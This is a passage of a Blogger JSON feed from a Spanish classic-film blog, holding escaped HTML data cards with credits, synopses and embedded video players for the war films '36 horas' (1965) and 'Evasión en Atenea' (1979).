style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Russell%20Thorson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERussell Thorson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Celia%20Lovsky\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECelia Lovsky\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alan%20Napier\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlan Napier\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Martin%20Kosleck\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMartin Kosleck\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sig%20Ruman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESig Ruman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Doohan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Doohan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Smith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Smith\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMetro-Goldwyn-Mayer (MGM)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=405147\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEspionaje\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=755\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Roald Dahl\"\u003EAdaptaciones de Roald Dahl\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESegunda Guerra Mundial (1939-1945). En vísperas del desembarco de Normandía, los alemanes capturan a un oficial de los servicios de inteligencia americanos y lo someten a un lavado de cerebro: le hacen creer que la guerra ha terminado hace años para obtener información sobre los planes de los aliados\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Ea8ns0IAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-zE8BCeoJh=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2488488240801535257\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/05\/36-horas-1965-hdtv.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2488488240801535257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2488488240801535257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/05\/36-horas-1965-hdtv.html","title":"36 horas (1965) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jOAblnXjUPpBZgecq5oL2fpKoRdkwuB6QSFTe30yST9MS1Tz6v0_dJtWa-9OUTtpfbOmAhqW5PJPVnlc2gQrLuqyp6l0XwDA70TKlZC-njoZ68SQAeHiNX71Ryt97uiFJZQgmCXXuWTH\/s72-c\/horas.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8292988351769809755"},"published":{"$t":"2025-08-12T10:11:00.000+02:00"},"updated":{"$t":"2025-08-12T10:11:42.328+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1979"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Evasión en Atenea (1979) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifKh_GXO-awn595fmCykclOn979ARapPjG0SAMPAoMK0b2COQBAw5STmZomVq3KSMlAy7jU0IzSs1ZqtIepv7hepwGRYHJjS9iQcH9N1T1By205vkKuzcFZp5FpM4GW1RIfXPEhwHXL6RY\/s1173\/715c44FaFOL._SL1173_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1173\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifKh_GXO-awn595fmCykclOn979ARapPjG0SAMPAoMK0b2COQBAw5STmZomVq3KSMlAy7jU0IzSs1ZqtIepv7hepwGRYHJjS9iQcH9N1T1By205vkKuzcFZp5FpM4GW1RIfXPEhwHXL6RY\/s320\/715c44FaFOL._SL1173_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEscape to Athena\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1979\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E100 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=George%20Pan%20Cosmatos\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"George Pan Cosmatos\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Pan Cosmatos\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EEdward Anhalt,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERichard S. Lochte\u003C\/span\u003E\u0026nbsp;(Historia:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGeorge Pan Cosmatos,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERichard S. Lochte)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELalo Schifrin\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGilbert Taylor\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roger%20Moore\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Roger Moore\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoger Moore\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Telly%20Savalas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Telly Savalas\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETelly Savalas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Niven\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"David Niven\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Niven\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stefanie%20Powers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stefanie Powers\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStefanie Powers\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Claudia%20Cardinale\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Claudia Cardinale\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EClaudia Cardinale\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Roundtree\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Roundtree\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Roundtree\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sonny%20Bono\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sonny Bono\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESonny Bono\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Elliott%20Gould\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Elliott Gould\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElliott Gould\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anthony%20Valentine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Anthony Valentine\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnthony Valentine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Holden\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"William Holden\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Holden\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Siegfried%20Rauch\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Siegfried Rauch\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESiegfried Rauch\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Sheard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Sheard\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Sheard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Wren\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Wren\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Wren\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Philip%20Locke\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Philip Locke\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhilip Locke\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Steve%20Ubels\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Steve Ubels\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteve Ubels\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Picerni\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Paul Picerni\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Picerni\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Stassino\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Paul Stassino\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Stassino\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EPimlico Films,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EITC Entertainment\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGrecia, Segunda Guerra Mundial (1939-1945). Con la ayuda de Zeno, el líder de la resistencia griega, un grupo de prisioneros planea escapar del campo que dirige el Mayor Otto Hecht, un militar alemán que no simpatiza con el nazismo. El objetivo del grupo no es sólo alcanzar la libertad, sino también apoderarse de un tesoro constituido por reliquias de la antigua Grecia que los nazis esconden en un recóndito monasterio\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Ea56swIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-y7oErfaHm=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8292988351769809755\/comments\/default","title":"Enviar 